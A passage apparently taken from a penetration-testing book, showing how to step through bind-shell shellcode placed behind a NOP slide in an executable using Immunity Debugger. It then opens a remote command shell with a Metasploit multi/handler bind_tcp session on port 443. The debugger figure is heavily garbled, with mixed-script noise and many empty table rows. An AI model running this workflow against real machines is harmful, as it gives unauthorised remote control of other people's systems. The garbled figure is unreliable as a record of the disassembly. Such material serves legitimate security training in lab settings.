| 00423F47 | 90       | NOP          |  |
| 00423F48 | 90       | NÖP          |  |
| 00423F49 | 90       | NOP          |  |
| 00423F4A | 90       | <b>NOP</b>   |  |
| 00423F4B | 90       | <b>NOP</b>   |  |
| 00423F4C | 90       | NOP          |  |
| 00423F4D | 90       | NOP          |  |
| 00423F4E | 90       | NOP          |  |
| 88423F4F | 90<br>-- | NOP          |  |
|          |          |              |  |

*Figure 8-1: Examples of multiple NOPs that create the NOP slide*

In the example in Figure 8-2, notice the last instruction set, which is a C3. That is the last instruction set in our bind shell that we need.

After that C3, press F2, which sets up another breakpoint. Now we're ready to roll and see what happens. Go back to the very top, where you added your NOPs, and press F7, which tells the debugger to execute the next assembly command, stepping into your next assembly instruction. Notice that the highlight moves down one line. Nothing happened because you added a NOP.

Next, press F7 a few times to walk down the NOP slide. When you first arrive at the memory instructions, open up a command prompt and type **netstat -an**. Nothing should be listening on 443, and this is a good sign that your payload hasn't executed yet.

Press F5 to continue running the rest of the application until it reaches the breakpoint that you set. You should see the breakpoint indicated in the lower-left corner of the Immunity Debugger window. At this point, you have executed your payload within the debugger, and you should now be able to check netstat -an and notice port 443 listening.

On a remote machine, try to telnet to the target machine on port 443. You'll notice that nothing happens; this is because the listener hasn't received the second stage from Metasploit yet. On your Back|Track VM, go into Metasploit and set up a multi-handler. This will tell Metasploit that a first-stage listener is on port 443 on the target machine.| EAX<br>6B8029<br>EBP<br>അമായമാണ് മാത്രമായമായമാണ്<br>കാക്കമാണ് മാത്രമായമാണ്<br>കാര്യ മാത്ര<br>00423FPDE<br>00423F115<br>00423F115<br>00423F115<br>29806B00<br>PUSH<br>CALL<br>骤<br>PUSH<br>PUSH<br>PUSH<br>ĒŒ<br>88423F18<br>PUSH<br>EAX<br>00423F19<br>00423F18<br>00423F18<br>00423F10<br>00423F10<br>inc eex<br>Push eex<br>INC EAX<br>PUSH EAX<br>PUSH<br><b>EGOF OF EA</b><br><b>ERGFDFEG</b><br>00423F22<br>CALL<br>EBF.<br>XCHG EAX,EDI<br>XOR EBX,EBX<br>2008423F2<br>000423F25F25<br>000423F27<br>000423F28D<br>000423F28D<br>PUSH EBX<br>PUSH BB010002<br>MOV ESI,ESP<br>020001BB<br>88423F2F<br>PUŠH 10<br>PUSH ES<br>PUSH ED<br>Eš1<br>00423F21<br>00423F32<br>00423F32<br>00423F30<br>00423F30<br>57<br>68<br>EOI<br>C2DB3767<br>PUSH<br>6737DEC2<br>FFD5<br>œT<br>뚏<br>538<br>2008<br>2008<br>유명중의<br>00423F3B<br>00423F3C<br>00423F41<br>00423F43<br>EQI<br>FF38E9B7<br><b>B7E938FF</b><br>EBP<br>PUSH<br>PUSH<br>server and the server of the server of the series of the series of the series of the series of the series of t<br>The series of the series of the series of the series of the series of the series of the series of the series o<br>霰<br>00423F44<br>00423F45<br>PUSH<br>301<br>00423F46<br>00423F48<br>00423F4D<br>74ECBBE1<br>E13BEC74<br>EBP<br>PUSH<br>CALL<br>PUSH<br>PUSH<br>PUSH<br>EDI<br>EAX, EDI<br>61406E75<br>00423F4E<br>00423F4F<br>68 75<br>FFD5<br>68 08<br>57<br>57<br>756E4D61<br>00423F54<br>CALL<br>EBP<br>00423F56<br>00423F58<br>00423F58<br>PUSH<br>PUSH<br>ø<br>4<br>PUSH<br>PUSH<br>PUSH<br>꾊<br>00423F5B<br>00423F5C<br>00423F61<br>00423F63<br>00423F63<br>SFC8D902<br>68 021<br>FFD5<br>8836<br>68 40<br>02D9C85F<br>FRP<br>CAL L<br>MOV ESI,DWORD PTR DS:[ESI]<br>PUSH 40<br>PUSH 1000<br>PUSH ESI<br>PUSH 0<br>00423F67<br>00423F6C<br>00423F6D<br>e<br>Como<br>00100000<br>00<br>1809명명<br>1989명명<br>19<br>58A453E5<br>88423F6F<br>88423F74<br>PUSH<br>E553A458<br>EBP<br>EBX, EBX<br>00423F76<br>00423F77<br>00423F78<br>EB»<br>ø<br>00<br>00423F7A<br>뛇<br>POSH ESX<br>PUSH EDI<br>PUSH SFC8D90<br>CALL EBP<br>GUD ESX, EAX<br>SUB ESI, EAX<br>SUB ESI, EAX<br>00423F78<br>00423F7C<br>00423F7D<br><b>SFC8D902</b><br>02D9C85F<br>88423F82<br>00423F84<br>00423F86<br>00423F88<br>00423F8A<br>TEST ESI,ESI<br>JNZ SHORT BL4CK-vn.00423F78<br>00423F8C<br>RETN<br>ēē<br><b>INT3</b> |          |    |       |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|----|-------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | 00423F0D | 50 | PUBLI |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |

*Figure 8-2: The last part of our instruction set that we need*

```
msf > use multi/handler
msf exploit(handler) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(handler) > set LPORT 443
LPORT \Rightarrow 443msf exploit(handler) > set RHOST 192.168.33.130
RHOST => 192.168.33.130
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.33.129:60463 -> 192.168.33.130:443)
```
